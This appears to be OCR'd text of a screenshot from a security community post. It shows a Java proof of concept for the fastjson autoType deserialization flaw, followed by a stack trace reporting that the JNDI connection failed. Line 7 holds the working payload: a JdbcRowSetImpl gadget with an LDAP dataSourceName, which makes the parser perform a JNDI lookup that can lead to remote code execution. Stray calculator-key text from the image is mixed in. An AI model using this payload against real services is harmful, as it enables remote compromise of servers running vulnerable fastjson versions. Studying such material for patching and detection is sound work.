 1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.ParserConfig;
3
4 public class NEW_JNDIClient {
5 public static void main(String[] argv){
6 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
7 String payload = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{,\"dataSourceName\":\"ldap://localhost:1389/badNameClass\", \"autoCommit\":true}";
8 JSON.parse(payload);
9 }
10 }
11
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: NEW_JNDIClient × LDAPServer × LDAPClient ×
at com.alibaba.fastjson.serializer.ObjectArrayCodec.deserialze(ObjectArrayCod
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParse
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at NEW_JNDIClient.main(NEW_JNDIClient.java:8)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
... 15 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 20 more
先知社区